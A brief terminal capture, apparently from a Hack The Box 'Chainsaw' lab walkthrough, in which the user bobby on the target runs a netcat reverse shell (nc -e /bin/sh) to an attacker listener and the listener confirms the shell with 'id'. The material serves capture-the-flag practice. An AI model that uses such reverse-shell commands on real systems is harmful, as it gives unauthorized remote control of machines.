 bobby@chainsaw:~/projects/ChainsawClub$ which nc
/bin/nc
bobby@chainsaw:~/projects/ChainsawClub$ nc -e /bin/sh 10.10.14.72 9001
root@kali:~/htb/boxes/chainsaw-10.10.10.142# nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.10.142] 46152
id
uid=1000(bobby) gid=1000(bobby) groups=1000(bobby),30(dip)